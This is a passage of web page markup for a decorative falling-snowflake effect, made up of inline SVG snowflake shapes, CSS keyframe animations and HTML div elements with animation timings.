0l-2.385-1.377a.502.502 0 0 1-.25-.433v-.854h-4.441l-2.225 3.852.736.428c.154.088.25.254.25.432l.001 2.755a.5.5 0 0 1-.25.433l-2.133 1.229v1.136c0 .274-.225.5-.5.5s-.5-.226-.5-.5v-1.136l-2.136-1.23a.5.5 0 0 1-.25-.433l.001-2.755c0-.178.096-.344.25-.432l.738-.427-2.224-3.849H9.332l.002.851a.505.505 0 0 1-.25.435l-2.387 1.377a.5.5 0 0 1-.5 0L4.06 26.46l-.982.567a.5.5 0 0 1-.5-.867l.982-.567.001-2.465c0-.179.097-.344.25-.434l2.388-1.377a.497.497 0 0 1 .5 0l.736.426 2.221-3.848-2.222-3.849-.737.426a.51.51 0 0 1-.5 0l-2.386-1.377a.5.5 0 0 1-.25-.434l.002-2.464-.983-.567a.501.501 0 0 1-.184-.683.502.502 0 0 1 .684-.183l.983.568 2.134-1.233a.5.5 0 0 1 .5 0l2.385 1.379c.156.089.25.255.25.433v.85h4.443l2.223-3.846-.74-.427a.501.501 0 0 1-.25-.434l.002-2.755c0-.178.096-.343.25-.433l2.135-1.233V.5a.5.5 0 0 1 1 0v1.135l2.134 1.231c.154.089.25.254.25.434l-.002 2.755a.503.503 0 0 1-.25.433l-.733.425 2.224 3.849h4.44l-.002-.851c0-.179.096-.344.25-.434l2.388-1.378a.502.502 0 0 1 .5 0l2.136 1.233.982-.568a.5.5 0 1 1 .5.866l-.983.568v2.464a.503.503 0 0 1-.25.433l-2.388 1.378a.5.5 0 0 1-.5 0l-.735-.426-2.222 3.849 2.223 3.849.734-.425a.506.506 0 0 1 .5 0l2.389 1.375c.154.09.25.255.25.435l-.002 2.462.982.568c.24.137.321.444.182.682zm-2.165-1.828l.001-1.597-1.888-1.087-.734.424-.348.201-.301.173-.5.289v2.179l1.885 1.088 1.386-.802.498-.286.001-.582zm-3.736-11.467l-.531-.307-2.283 1.318-2.443 3.337 2.442 3.337 2.283 1.316.531-.306-2.514-4.348 2.515-4.347zm-7.712 16.478l-.762-.438-.339-.194-.283-.166-.5-.289-.5.289-.279.162-.349.2-.757.437-.001 2.177 1.386.797.501.289.499-.287 1.386-.798-.002-2.179zM16.008 5.767l.736.425.371.214.279.16.5.288.5-.289.281-.163.367-.212.732-.424.002-2.178-1.381-.797-.502-.289-.498.287-1.385.8-.002 2.178zm6.52 14.227l-1.535-2.099 1.535-2.098.732-1-1.232.134-2.585.281-1.048-2.379-.5-1.133-.5 1.134-1.049 2.379-2.585-.281-1.232-.134.732 1 1.536 2.097-1.536 2.098-.732 1 1.232-.134 2.585-.281 1.049 2.379.5 1.134.5-1.134 1.048-2.379 2.585.281 1.232.134-.732-.999zm8.2-10.084l-1.386-.8-1.887 1.089v1.279l.002.32v.577l.5.289.28.163.367.213.732.424 1.888-1.089v-2.178l-.496-.287zM18.927 7.413l-.532.307v2.637l1.667 3.784 4.111-.447 2.283-1.317-.002-.613h-5.02l-2.507-4.351zm-9.594 4.348v.614l2.283 1.318 4.111.447 1.668-3.785V7.719l-.531-.306-2.509 4.347-5.022.001zm-2.15 1.279l.37-.213.279-.162.5-.289V10.2L6.446 9.11l-1.384.8-.499.289v.578l-.002 1.599 1.885 1.088.737-.424zm1.119 9.205l.53.306 2.281-1.316 2.443-3.339-2.442-3.337-2.281-1.317-.531.307 2.511 4.348-2.511 4.348zm-1.115-.069l-.026.047a.493.493 0 0 0 .023.529l-.734-.424-1.887 1.089-.001 1.599v.578l.5.288 1.386.8 1.887-1.088v-1.278l-.002-.321v-.577l-.5-.289-.293-.169c.02.002.035.017.055.017a.5.5 0 0 0 .433-.25l.026-.047-.867-.504zm9.679 6.202l.529-.306v-2.637l-1.668-3.785-4.111.447-2.283 1.316.002.611 5.021.002 2.51 4.352zm9.591-4.349v-.612L24.174 22.1l-4.111-.447-1.667 3.783v2.639l.531.307 2.512-4.352h5.018v-.001z' fill='%23'/%3E%3C/svg%3E")
    }

    .snowflakes_gid_1 .snowflake__inner_type_3:before {
        background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='32.815' height='32.815'%3E%3Cpath d='M4.581 23.55h4.681v4.681a.78.78 0 1 1-1.562 0v-3.118H4.581a.781.781 0 0 1 0-1.563zM29.016 8.481a.781.781 0 0 0-.781-.781h-3.119V4.582a.781.781 0 0 0-1.562 0v4.681h4.682c.429 0 .78-.35.78-.782zm-24.252.598l4.683-.001V4.395a.781.781 0 0 0-1.562 0v3.121l-3.121.001a.781.781 0 0 0 0 1.562zm23.655 14.287h-4.685l.002 4.684a.78.78 0 1 0 1.562 0l-.002-3.121h3.122a.781.781 0 0 0 .001-1.563zm4.394-6.96a.78.78 0 0 1-.781.781h-3.426l1.876 1.875a.782.782 0 0 1-1.104 1.105l-2.979-2.979h-1.986L17.19 24.41v1.987l2.977 2.979a.781.781 0 0 1-1.103 1.106l-1.874-1.875v3.426a.78.78 0 1 1-1.562 0v-3.426l-1.875 1.875a.782.782 0 0 1-1.105-1.105l2.978-2.979V24.41l-7.219-7.22H6.418l-2.98 2.98a.777.777 0 0 1-1.103 0 .781.781 0 0 1 0-1.106L4.21 17.19H.783a.78.78 0 1 1 0-1.562h3.426l-1.876-1.875a.782.782 0 1 1 1.106-1.105l2.979 2.979h1.989l7.219-7.218v-1.99L12.648 3.44a.782.782 0 1 1 1.106-1.105l1.874 1.874V.781a.782.782 0 0 1 1.563 0v3.426l1.875-1.875a.783.783 0 0 1 1.106 1.105l-2.979 2.979v1.99l7.216 7.218h1.992l2.979-2.979a.782.782 0 0 1 1.105 1.105l-1.876 1.874h3.427a.781.781 0 0 1 .777.782zm-10.613.782l.778-.78-.781-.782-5.009-5.008-.781-.781-.781.781-5.01 5.008-.781.781.781.781 5.01 5.011.782.781.78-.779 5.012-5.013zm5.863 4.646a.782.782 0 0 0-.781-.781h-6.229v6.228a.78.78 0 1 0 1.562 0v-4.665h4.666a.782.782 0 0 0 .782-.782zm-.001-10.855a.782.782 0 0 0-.781-.781h-4.664V5.532a.782.782 0 0 0-1.562 0v6.228h6.227a.78.78 0 0 0 .78-.781zm-23.318 0c0 .432.35.781.781.781h6.228V5.532a.781.781 0 0 0-1.562 0v4.666H5.525a.781.781 0 0 0-.781.781zm.002 10.855c0 .432.35.781.781.781h4.664v4.665a.78.78 0 1 0 1.562 0v-6.228H5.527a.783.783 0 0 0-.781.782z' fill='%23'/%3E%3C/svg%3E")
    }

    .snowflakes_gid_1 .snowflake__inner_type_4:before {
        background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='37.794' height='37.794'%3E%3Cpath d='M30.638 17.313l-.914 1.584.915 1.585a.78.78 0 1 1-1.352.78l-1.366-2.366 1.366-2.365a.782.782 0 0 1 1.067-.286c.372.215.5.692.284 1.068zM11.65 11.08l2.733.002 1.367-2.367a.78.78 0 0 0-1.352-.781l-.915 1.585-1.831-.002h-.001a.78.78 0 0 0-.001 1.563zm14.491 15.633h-2.733l-1.365 2.365a.78.78 0 1 0 1.352.78l.914-1.584h1.831a.781.781 0 0 0 .001-1.561zm-4.1-17.998l1.367 2.367h2.733a.78.78 0 1 0 0-1.562h-1.833l-.915-1.585a.78.78 0 0 0-1.352.78zM15.75 29.08l-1.368-2.366h-2.733a.781.781 0 0 0 0 1.562h1.832l.917 1.585c.146.25.409.391.677.391a.779.779 0 0 0 .675-1.172zm-8.313-7.531a.78.78 0 0 0 1.067-.284L9.87 18.9l-1.367-2.368a.781.781 0 0 0-1.351.781l.916 1.587-.914 1.584a.776.776 0 0 0 .283 1.065zm27.827 6.798a.784.784 0 0 1-1.067.285l-.89-.515-2.096 1.209a.793.793 0 0 1-.391.105.762.762 0 0 1-.391-.105l-2.484-1.435a.78.78 0 0 1-.391-.676l-.002-2.417-2.408-1.392a7.714 7.714 0 0 1-5.467 3.168v2.773l2.093 1.208a.78.78 0 0 1 .391.676l.001 2.868c0 .28-.149.537-.392.676l-2.093 1.205v1.032a.781.781 0 0 1-1.562 0V35.98l-2.095-1.207a.78.78 0 0 1-.391-.676l.001-2.868c0-.28.15-.537.391-.676l2.094-1.206v-2.773a7.718 7.718 0 0 1-5.468-3.168l-2.408 1.392.002 2.415c0 .281-.15.539-.391.676l-2.487 1.437a.785.785 0 0 1-.782 0l-2.095-1.209-.893.518a.782.782 0 0 1-.782-1.354l.893-.517.001-2.414a.78.78 0 0 1 .391-.677l2.487-1.434a.774.774 0 0 1 .781 0l2.093 1.208 2.407-1.39a7.655 7.655 0 0 1 0-6.317l-2.406-1.39-2.096 1.209a.772.772 0 0 1-.782 0l-2.485-1.434a.786.786 0 0 1-.391-.676l.002-2.416-.894-.517a.78.78 0 0 1-.285-1.066.788.788 0 0 1 1.07-.283l.893.514 2.093-1.208a.774.774 0 0 1 .781 0L9.851 9.91c.24.14.391.398.391.675L10.24 13l2.408 1.392a7.712 7.712 0 0 1 5.468-3.167V8.45L16.02 7.242a.78.78 0 0 1-.391-.676l.002-2.87c0-.279.15-.538.391-.675l2.094-1.208V.781a.781.781 0 0 1 1.562 0v1.032l2.093 1.206a.785.785 0 0 1 .391.677l-.002 2.87c0 .28-.149.536-.391.674l-2.091 1.208v2.772a7.708 7.708 0 0 1 5.467 3.167l2.409-1.392-.002-2.416c0-.28.149-.539.391-.676l2.487-1.436c.24-.14.539-.14.781 0l2.095 1.208.894-.514a.78.78 0 1 1 .781 1.352l-.894.516v2.417c0 .279-.15.538-.391.675l-2.487 1.436a.785.785 0 0 1-.782 0l-2.092-1.209-2.408 1.39c.436.967.684 2.032.684 3.158a7.65 7.65 0 0 1-.684 3.158l2.408 1.391 2.091-1.206a.782.782 0 0 1 .78 0l2.488 1.432c.24.141.392.398.392.677l-.002 2.414.893.517a.783.783 0 0 1 .287 1.068zm-6.147-16.251l.001.9.78.453.921.531 1.706-.982v-1.965l-.78-.451-.923-.533-1.707.983.002 1.064zm-20.443-.002l.002-1.063-1.706-.985-.922.535-.778.451-.001.902-.001 1.063 1.703.982.924-.533.779-.451v-.901zm0 13.604l-.001-.899-.781-.451-.919-.533-1.706.982-.001 1.064v.901l.781.451.923.533 1.707-.982-.003-1.066zm15.109-3.076c.315-.413.586-.864.789-1.351a6.121 6.121 0 0 0 0-4.748 6.175 6.175 0 0 0-.789-1.35 6.158 6.158 0 0 0-4.106-2.375 6.48 6.48 0 0 0-.781-.056c-.266 0-.525.022-.781.056a6.149 6.149 0 0 0-4.106 2.375 6.128 6.128 0 0 0-.789 1.35 6.104 6.104 0 0 0-.479 2.374 6.1 6.1 0 0 0 1.268 3.725 6.15 6.15 0 0 0 4.106 2.374c.256.031.516.056.781.056s.525-.022.781-.056a6.142 6.142 0 0 0 4.106-2.374zM17.19 6.113l.924.531.781.452.781-.452.919-.531.002-1.968-.921-.531-.784-.452-.779.451-.922.532-.001 1.968zm3.408 25.57l-.921-.532-.781-.452-.781.452-.922.532-.001 1.966.923.531.782.451.78-.449.922-.533-.001-1.966zm11.925-5.819l.001-1.063-1.707-.981-.919.529-.782.451v.901l.001 1.065 1.702.981.924-.533.778-.449.002-.901z' fill='%23'/%3E%3C/svg%3E")
    }

    .snowflakes_gid_1 .snowflake__inner_type_5:before {
        background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='31.25' height='31.25'%3E%3Cpath d='M20.581 1.176l-3.914 3.915V0h1.041v2.576L19.845.439l.736.737zm-1.615 9.069l.351.217 6.623-6.625-.736-.737-6.048 6.051a7.141 7.141 0 0 0-1.449-.6v-.082l5.082-5.082-.737-.737-5.387 5.388v1.33l.402.093a6.213 6.213 0 0 1 1.899.784zm2.041 2.043c.368.585.63 1.224.786 1.893l.094.403h1.028l5.171-5.173-.736-.737-4.699 4.701a7.523 7.523 0 0 0-.549-1.28l6.048-6.05-.737-.735-6.622 6.625.216.353zm7.368 1.254l1.921-1.923-.736-.735-3.699 3.7h5.39v-1.042h-2.876zm1.185 6.826l.736-.736-1.923-1.923h2.877v-1.042h-5.389l3.699 3.701zm-6.915-2.498l4.705 4.707.736-.736-5.171-5.174h-1.03l-.096.4a6.24 6.24 0 0 1-.795 1.883l-.22.353 6.639 6.641.736-.736-6.061-6.062c.227-.414.414-.84.557-1.276zm-3.7 3.125a6.241 6.241 0 0 1-1.88.794l-.399.096v1.33l5.387 5.387.736-.736-5.082-5.082v-.089a7.322 7.322 0 0 0 1.434-.605l6.061 6.062.736-.736-6.641-6.641-.352.22zM16.667 31.25h1.041v-2.576l2.137 2.137.736-.737-3.914-3.914v5.09zm-5.26-.439l2.134-2.137v2.576h1.042v-5.093l-3.913 3.916.737.738zm.897-9.816l-.352-.222-6.642 6.641.736.736 6.062-6.062c.456.254.937.456 1.433.605v.089l-5.08 5.082.736.736 5.387-5.387v-1.33l-.4-.096a6.175 6.175 0 0 1-1.88-.792zm-2.046-2.047a6.315 6.315 0 0 1-.798-1.883l-.096-.4H8.335l-5.172 5.174.737.736 4.706-4.71c.145.441.329.865.556 1.276L3.1 25.202l.736.736 6.643-6.643-.221-.347zM0 16.667v1.042h2.876L.954 19.632l.736.736 3.698-3.701H0zm1.69-5.783l-.736.735 1.921 1.923H0v1.042h5.39l-3.7-3.7zm6.916 2.498L3.9 8.674l-.736.737 5.172 5.173h1.029l.096-.4a6.15 6.15 0 0 1 .798-1.881l.222-.352L3.837 5.31l-.736.736 6.062 6.06a7.268 7.268 0 0 0-.557 1.276zm-.145-9.996l5.08 5.082v.088c-.497.15-.977.352-1.433.606L6.047 3.101l-.736.737 6.643 6.643.352-.222a6.223 6.223 0 0 1 1.88-.797l.4-.095v-1.33L9.2 2.649l-.739.737zm5.081-.81L11.408.439l-.736.737 3.913 3.917V0h-1.042v2.576zm-1.757 14.831a4.2 4.2 0 0 0 2.06 2.058l.739.338v-3.136h-3.138l.339.74zm0-3.562l-.337.738h3.135v-3.136l-.739.338a4.223 4.223 0 0 0-2.059 2.06zm7.679 3.561l.338-.739h-3.135v3.136l.738-.338a4.204 4.204 0 0 0 2.059-2.059zm0-3.561a4.198 4.198 0 0 0-2.059-2.06l-.738-.34v3.138h3.135l-.338-.738z' fill='%23'/%3E%3C/svg%3E")
    } */
</style>
<style>
    @-webkit-keyframes snowflake_gid_1_y {
        from {
            -webkit-transform: translateY(0px)
        }

        to {
          -webkit-transform: translateY(1000px);
            /* -webkit-transform: translateY(763.5685424949238px); */
        }
    }

    @keyframes snowflake_gid_1_y {
        from {
            transform: translateY(0px)
        }

        to {
            /* transform: translateY(763.5685424949238px) */
          transform: translateY(1000px);
        }
    }

    @-webkit-keyframes snowflake_gid_1_x_0 {
        from {
            -webkit-transform: translateX(0px)
        }

        to {
            -webkit-transform: translateX(20px);
        }
    }

    @keyframes snowflake_gid_1_x_0 {
        from {
            transform: translateX(0px)
        }

        to {
            transform: translateX(20px)
        }
    }

    @-webkit-keyframes snowflake_gid_1_x_1 {
        from {
            -webkit-transform: translateX(0px)
        }

        to {
            -webkit-transform: translateX(21px);
        }
    }

    @keyframes snowflake_gid_1_x_1 {
        from {
            transform: translateX(0px)
        }

        to {
            transform: translateX(21px)
        }
    }

    @-webkit-keyframes snowflake_gid_1_x_2 {
        from {
            -webkit-transform: translateX(0px)
        }

        to {
            -webkit-transform: translateX(22px);
        }
    }

    @keyframes snowflake_gid_1_x_2 {
        from {
            transform: translateX(0px)
        }

        to {
            transform: translateX(22px)
        }
    }

    @-webkit-keyframes snowflake_gid_1_x_3 {
        from {
            -webkit-transform: translateX(0px)
        }

        to {
            -webkit-transform: translateX(23px);
        }
    }

    @keyframes snowflake_gid_1_x_3 {
        from {
            transform: translateX(0px)
        }

        to {
            transform: translateX(23px)
        }
    }

    @-webkit-keyframes snowflake_gid_1_x_4 {
        from {
            -webkit-transform: translateX(0px)
        }

        to {
            -webkit-transform: translateX(24px);
        }
    }

    @keyframes snowflake_gid_1_x_4 {
        from {
            transform: translateX(0px)
        }

        to {
            transform: translateX(24px)
        }
    }

    @-webkit-keyframes snowflake_gid_1_x_5 {
        from {
            -webkit-transform: translateX(0px)
        }

        to {
            -webkit-transform: translateX(25px);
        }
    }

    @keyframes snowflake_gid_1_x_5 {
        from {
            transform: translateX(0px)
        }

        to {
            transform: translateX(25px)
        }
    }

    @-webkit-keyframes snowflake_gid_1_x_6 {
        from {
            -webkit-transform: translateX(0px)
        }

        to {
            -webkit-transform: translateX(26px);
        }
    }

    @keyframes snowflake_gid_1_x_6 {
        from {
            transform: translateX(0px)
        }

        to {
            transform: translateX(26px)
        }
    }

    @-webkit-keyframes snowflake_gid_1_x_7 {
        from {
            -webkit-transform: translateX(0px)
        }

        to {
            -webkit-transform: translateX(27px);
        }
    }

    @keyframes snowflake_gid_1_x_7 {
        from {
            transform: translateX(0px)
        }

        to {
            transform: translateX(27px)
        }
    }

    @-webkit-keyframes snowflake_gid_1_x_8 {
        from {
            -webkit-transform: translateX(0px)
        }

        to {
            -webkit-transform: translateX(28px);
        }
    }

    @keyframes snowflake_gid_1_x_8 {
        from {
            transform: translateX(0px)
        }

        to {
            transform: translateX(28px)
        }
    }

    @-webkit-keyframes snowflake_gid_1_x_9 {
        from {
            -webkit-transform: translateX(0px)
        }

        to {
            -webkit-transform: translateX(29px);
        }
    }

    @keyframes snowflake_gid_1_x_9 {
        from {
            transform: translateX(0px)
        }

        to {
            transform: translateX(29px)
        }
    }

    @-webkit-keyframes snowflake_gid_1_x_10 {
        from {
            -webkit-transform: translateX(0px)
        }

        to {
            -webkit-transform: translateX(30px);
        }
    }

    @keyframes snowflake_gid_1_x_10 {
        from {
            transform: translateX(0px)
        }

        to {
            transform: translateX(30px)
        }
    }

    @-webkit-keyframes snowflake_gid_1_x_11 {
        from {
            -webkit-transform: translateX(0px)
        }

        to {
            -webkit-transform: translateX(31px);
        }
    }

    @keyframes snowflake_gid_1_x_11 {
        from {
            transform: translateX(0px)
        }

        to {
            transform: translateX(31px)
        }
    }

    @-webkit-keyframes snowflake_gid_1_x_12 {
        from {
            -webkit-transform: translateX(0px)
        }

        to {
            -webkit-transform: translateX(32px);
        }
    }

    @keyframes snowflake_gid_1_x_12 {
        from {
            transform: translateX(0px)
        }

        to {
            transform: translateX(32px)
        }
    }

    @-webkit-keyframes snowflake_gid_1_x_13 {
        from {
            -webkit-transform: translateX(0px)
        }

        to {
            -webkit-transform: translateX(33px);
        }
    }

    @keyframes snowflake_gid_1_x_13 {
        from {
            transform: translateX(0px)
        }

        to {
            transform: translateX(33px)
        }
    }

    @-webkit-keyframes snowflake_gid_1_x_14 {
        from {
            -webkit-transform: translateX(0px)
        }

        to {
            -webkit-transform: translateX(34px);
        }
    }

    @keyframes snowflake_gid_1_x_14 {
        from {
            transform: translateX(0px)
        }

        to {
            transform: translateX(34px)
        }
    }

    @-webkit-keyframes snowflake_gid_1_x_15 {
        from {
            -webkit-transform: translateX(0px)
        }

        to {
            -webkit-transform: translateX(35px);
        }
    }

    @keyframes snowflake_gid_1_x_15 {
        from {
            transform: translateX(0px)
        }

        to {
            transform: translateX(35px)
        }
    }

    @-webkit-keyframes snowflake_gid_1_x_16 {
        from {
            -webkit-transform: translateX(0px)
        }

        to {
            -webkit-transform: translateX(36px);
        }
    }

    @keyframes snowflake_gid_1_x_16 {
        from {
            transform: translateX(0px)
        }

        to {
            transform: translateX(36px)
        }
    }

    @-webkit-keyframes snowflake_gid_1_x_17 {
        from {
            -webkit-transform: translateX(0px)
        }

        to {
            -webkit-transform: translateX(37px);
        }
    }

    @keyframes snowflake_gid_1_x_17 {
        from {
            transform: translateX(0px)
        }

        to {
            transform: translateX(37px)
        }
    }

    @-webkit-keyframes snowflake_gid_1_x_18 {
        from {
            -webkit-transform: translateX(0px)
        }

        to {
            -webkit-transform: translateX(38px);
        }
    }

    @keyframes snowflake_gid_1_x_18 {
        from {
            transform: translateX(0px)
        }

        to {
            transform: translateX(38px)
        }
    }

    @-webkit-keyframes snowflake_gid_1_x_19 {
        from {
            -webkit-transform: translateX(0px)
        }

        to {
            -webkit-transform: translateX(39px);
        }
    }

    @keyframes snowflake_gid_1_x_19 {
        from {
            transform: translateX(0px)
        }

        to {
            transform: translateX(39px)
        }
    }

    @-webkit-keyframes snowflake_gid_1_x_20 {
        from {
            -webkit-transform: translateX(0px)
        }

        to {
            -webkit-transform: translateX(40px);
        }
    }

    @keyframes snowflake_gid_1_x_20 {
        from {
            transform: translateX(0px)
        }

        to {
            transform: translateX(40px)
        }
    }
</style>

<div class="snowflakes snowflakes_gid_1 snowflakes_body" style="z-index: 1000000;">
    <div class="snowflake"
        style="animation-name: snowflake_gid_1_y; animation-delay: 16.8318s; animation-duration: 26.21s; left: 78.2724%; top: -32.5269px; width: 23px; height: 23px; opacity: 0.66;">
        <div class="snowflake__inner snowflake__inner_type_2 snowflake__inner_wind snowflake__inner_rotation"
            style="animation-name: snowflake_gid_1_x_3; animation-delay: 1.58773s;"></div>
    </div>
    <!-- <div class="snowflake"
        style="animation-name: snowflake_gid_1_y; animation-delay: 3.10495s; animation-duration: 26.21s; left: 47.3158%; top: -32.5269px; width: 23px; height: 23px; opacity: 0.66;">
        <div class="snowflake__inner snowflake__inner_type_2 snowflake__inner_wind snowflake__inner_rotation"
            style="animation-name: snowflake_gid_1_x_3; animation-delay: 1.00067s;"></div>
    </div> -->
    <div class="snowflake"
        style="animation-name: snowflake_gid_1_y; animation-delay: 20.5374s; animation-duration: 24.4244s; left: 65.432%; top: -33.9411px; width: 24px; height: 24px; opacity: 0.68;">
        <div class="snowflake__inner snowflake__inner_type_4 snowflake__inner_wind snowflake__inner_rotation_reverse"
            style="animation-name: snowflake_gid_1_x_4; animation-delay: 0.0941145s;"></div>
    </div>
    <!-- <div class="snowflake"
        style="animation-name: snowflake_gid_1_y; animation-delay: 0.957411s; animation-duration: 20.4244s; left: 10.8274%; top: -33.9411px; width: 24px; height: 24px; opacity: 0.68;">
        <div class="snowflake__inner snowflake__inner_type_1 snowflake__inner_wind snowflake__inner_rotation_reverse"
            style="animation-name: snowflake_gid_1_x_4; animation-delay: 3.96735s;"></div>
    </div> -->
    <div class="snowflake"
        style="animation-name: snowflake_gid_1_y; animation-delay: 10.1605s; animation-duration: 22.6389s; left: 71.7967%; top: -35.3553px; width: 25px; height: 25px; opacity: 0.7;">
        <div class="snowflake__inner snowflake__inner_type_1 snowflake__inner_wind snowflake__inner_rotation"
            style="animation-name: snowflake_gid_1_x_5; animation-delay: 0.580366s;"></div>
    </div>
    <!-- <div class="snowflake"
        style="animation-name: snowflake_gid_1_y; animation-delay: 2.90994s; animation-duration: 18.8533s; left: 77.0267%; top: -36.7696px; width: 26px; height: 26px; opacity: 0.72;">
        <div class="snowflake__inner snowflake__inner_type_1 snowflake__inner_wind snowflake__inner_rotation_reverse"
            style="animation-name: snowflake_gid_1_x_6; animation-delay: 3.97578s;"></div>
    </div> -->
    <div class="snowflake"
        style="animation-name: snowflake_gid_1_y; animation-delay: 8.54454s; animation-duration: 20.8533s; left: 78.4646%; top: -36.7696px; width: 26px; height: 26px; opacity: 0.72;">
        <div class="snowflake__inner snowflake__inner_type_5 snowflake__inner_wind snowflake__inner_rotation_reverse"
            style="animation-name: snowflake_gid_1_x_6; animation-delay: 2.78314s;"></div>
    </div>
    <div class="snowflake"
        style="animation-name: snowflake_gid_1_y; animation-delay: 1.9407s; animation-duration: 25.0678s; left: 6.46362%; top: -38.1838px; width: 27px; height: 27px; opacity: 0.74;">
        <div class="snowflake__inner snowflake__inner_type_1 snowflake__inner_wind snowflake__inner_rotation_reverse"
            style="animation-name: snowflake_gid_1_x_7; animation-delay: 0.244073s;"></div>
    </div>
    <!-- <div class="snowflake"
        style="animation-name: snowflake_gid_1_y; animation-delay: 1.39921s; animation-duration: 18.0678s; left: 17.4307%; top: -38.1838px; width: 27px; height: 27px; opacity: 0.74;">
        <div class="snowflake__inner snowflake__inner_type_4 snowflake__inner_wind snowflake__inner_rotation_reverse"
            style="animation-name: snowflake_gid_1_x_7; animation-delay: 2.69801s;"></div>
    </div> -->
    <!-- <div class="snowflake"
        style="animation-name: snowflake_gid_1_y; animation-delay: 6.12457s; animation-duration: 18.0678s; left: 42.836%; top: -38.1838px; width: 27px; height: 27px; opacity: 0.74;">
        <div class="snowflake__inner snowflake__inner_type_5 snowflake__inner_wind snowflake__inner_rotation_reverse"
            style="animation-name: snowflake_gid_1_x_7; animation-delay: 3.67415s;"></div>
    </div> -->
    <div class="snowflake"
        style="animation-name: snowflake_gid_1_y; animation-delay: 18.6736s; animation-duration: 24.2822s; left: 74.5733%; top: -39.598px; width: 28px; height: 28px; opacity: 0.76;">
        <div class="snowflake__inner snowflake__inner_type_3 snowflake__inner_wind snowflake__inner_rotation_reverse"
            style="animation-name: snowflake_gid_1_x_8; animation-delay: 1.99571s;"></div>
    </div>
    <div class="snowflake"
        style="animation-name: snowflake_gid_1_y; animation-delay: 23.1977s; animation-duration: 27.2822s; left: 30.0609%; top: -39.598px; width: 28px; height: 28px; opacity: 0.76;">
        <div class="snowflake__inner snowflake__inner_type_1 snowflake__inner_wind snowflake__inner_rotation_reverse"
            style="animation-name: snowflake_gid_1_x_8; animation-delay: 0.552066s;"></div>
    </div>
    <!-- <div class="snowflake"
        style="animation-name: snowflake_gid_1_y; animation-delay: 9.90474s; animation-duration: 17.2822s; left: 2.15877%; top: -39.598px; width: 28px; height: 28px; opacity: 0.76;">
        <div class="snowflake__inner snowflake__inner_type_3 snowflake__inner_wind snowflake__inner_rotation_reverse"
            style="animation-name: snowflake_gid_1_x_8; animation-delay: 0.0426161s;"></div>
    </div> -->
    <div class="snowflake"
        style="animation-name: snowflake_gid_1_y; animation-delay: 6.42392s; animation-duration: 22.2822s; left: 64.8162%; top: -39.598px; width: 28px; height: 28px; opacity: 0.76;">
        <div class="snowflake__inner snowflake__inner_type_4 snowflake__inner_wind snowflake__inner_rotation_reverse"
            style="animation-name: snowflake_gid_1_x_8; animation-delay: 3.05216s;"></div>
    </div>
    <!-- <div class="snowflake"
        style="animation-name: snowflake_gid_1_y; animation-delay: 15.9079s; animation-duration: 16.4967s; left: 66.7197%; top: -41.0122px; width: 29px; height: 29px; opacity: 0.78;">
        <div class="snowflake__inner snowflake__inner_type_1 snowflake__inner_wind snowflake__inner_rotation_reverse"
            style="animation-name: snowflake_gid_1_x_9; animation-delay: 1.63742s;"></div>
    </div> -->
    <div class="snowflake"
        style="animation-name: snowflake_gid_1_y; animation-delay: 13.5808s; animation-duration: 28.9256s; left: 62.8951%; top: -43.8406px; width: 31px; height: 31px; opacity: 0.82;">
        <div class="snowflake__inner snowflake__inner_type_5 snowflake__inner_wind snowflake__inner_rotation_reverse"
            style="animation-name: snowflake_gid_1_x_11; animation-delay: 0.0942986s;"></div>
    </div>
    <!-- <div class="snowflake"
        style="animation-name: snowflake_gid_1_y; animation-delay: 18.8727s; animation-duration: 14.14s; left: 52.3573%; top: -45.2548px; width: 32px; height: 32px; opacity: 0.84;">
        <div class="snowflake__inner snowflake__inner_type_3 snowflake__inner_wind snowflake__inner_rotation_reverse"
            style="animation-name: snowflake_gid_1_x_12; animation-delay: 1.5223s;"></div>
    </div> -->
    <!-- <div class="snowflake"
        style="animation-name: snowflake_gid_1_y; animation-delay: 16.063s; animation-duration: 14.14s; left: 95.9932%; top: -45.2548px; width: 32px; height: 32px; opacity: 0.84;">
        <div class="snowflake__inner snowflake__inner_type_1 snowflake__inner_wind snowflake__inner_rotation"
            style="animation-name: snowflake_gid_1_x_12; animation-delay: 1.31251s;"></div>
    </div> -->
    <div class="snowflake"
        style="animation-name: snowflake_gid_1_y; animation-delay: 11.98598s; animation-duration: 24.14s; left: 97.217%; top: -45.2548px; width: 32px; height: 32px; opacity: 0.84;">
        <div class="snowflake__inner snowflake__inner_type_4 snowflake__inner_wind snowflake__inner_rotation_reverse"
            style="animation-name: snowflake_gid_1_x_12; animation-delay: 0.00144711s;"></div>
    </div>
    <div class="snowflake"
        style="animation-name: snowflake_gid_1_y; animation-delay: 9.23225s; animation-duration: 20.14s; left: 24.8345%; top: -45.2548px; width: 32px; height: 32px; opacity: 0.84;">
        <div class="snowflake__inner snowflake__inner_type_1 snowflake__inner_wind snowflake__inner_rotation"
            style="animation-name: snowflake_gid_1_x_12; animation-delay: 1.4113s;"></div>
    </div>
    <!-- <div class="snowflake"
        style="animation-name: snowflake_gid_1_y; animation-delay: 20.1279s; animation-duration: 13.3544s; left: 73.8229%; top: -46.669px; width: 33px; height: 33px; opacity: 0.86;">
        <div class="snowflake__inner snowflake__inner_type_1 snowflake__inner_wind snowflake__inner_rotation"
            style="animation-name: snowflake_gid_1_x_13; animation-delay: 2.8883s;"></div>
    </div> -->
    <!-- <div class="snowflake"
        style="animation-name: snowflake_gid_1_y; animation-delay: 19.288s; animation-duration: 13.3544s; left: 81.6314%; top: -46.669px; width: 33px; height: 33px; opacity: 0.86;">
        <div class="snowflake__inner snowflake__inner_type_3 snowflake__inner_wind snowflake__inner_rotation_reverse"
            style="animation-name: snowflake_gid_1_x_13; animation-delay: 3.65735s;"></div>
    </div> -->
    <div class="snowflake"
        style="animation-name: snowflake_gid_1_y; animation-delay: 7.98279s; animation-duration: 17.5689s; left: 69.7385%; top: -48.0833px; width: 34px; height: 34px; opacity: 0.88;">
        <div class="snowflake__inner snowflake__inner_type_1 snowflake__inner_wind snowflake__inner_rotation"
            style="animation-name: snowflake_gid_1_x_14; animation-delay: 2.88152s;"></div>
    </div>
    <div class="snowflake"
        style="animation-name: snowflake_gid_1_y; animation-delay: 20.0811s; animation-duration: 16.7833s; left: 57.2942%; top: -49.4975px; width: 35px; height: 35px; opacity: 0.9;">
        <div class="snowflake__inner snowflake__inner_type_1 snowflake__inner_wind snowflake__inner_rotation"
